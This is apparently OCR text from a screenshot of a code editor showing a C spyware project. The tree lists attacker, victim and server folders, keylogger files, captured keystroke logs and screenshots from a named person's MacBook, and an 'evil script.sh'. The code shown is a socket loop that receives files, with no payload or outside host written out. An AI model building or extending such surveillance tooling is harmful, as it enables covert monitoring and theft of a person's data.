 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
120 // printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
121 // fflush(stdout);
122 // bzero(cour_file_buffer.file_sub_buffer, MTU);
123 // cour_file_buffer.end_of_file = 0;
124 // while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
125 // if (cour_file_buffer.end_of_file)
126 // break;
127 // //printf("%s",cour_file_buffer.file_sub_buffer);
128 // fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
129 // fflush(base64_receved_file);
130 // bzero(cour_file_buffer.file_sub_buffer, MTU);
131 // }
132 // fclose(base64_receved_file);
133 // system(convert_from_bace64_commend);
134 // }
135 // return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139 //▸ char·convert_from_bace64_commend·[BACE64_RECEIVED_FILE_MAX_NAME_LEN]·=·"base64·";¬
140 //▸ strcat(convert_from_bace64_commend,·"-D·");¬
141 //▸ strcat(convert_from_bace64_commend,·BACE64_RECEIVED_FILE_NAME);¬
142 //▸ strcat(convert_from_bace64_commend,·"·>·temp");
143
144 int sub_buffer_size = 0;
145 file_transformation_protocol cour_file_buffer;
146 bzero(cour_file_buffer.file_sub_buffer, MTU);
147 cour_file_buffer.end_of_file = 0;
148 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
149 if (cour_file_buffer.end_of_file)
150 break;
151 printf("%s",cour_file_buffer.file_sub_buffer);
152 bzero(cour_file_buffer.file_sub_buffer, MTU);
153 }
154 }
155
156 char * curr_time_to_name (char * curr_time){
157 char * new_curr_time = (char *) malloc(19 * sizeof(char) );
158 int temp_index = 0;
159 for (int i = 0; i < strlen(curr_time); i++ ){
160 if (curr_time[i] != ' ') {
recv_file_and_print_it
Tabs: 4
4 lines, 249 characters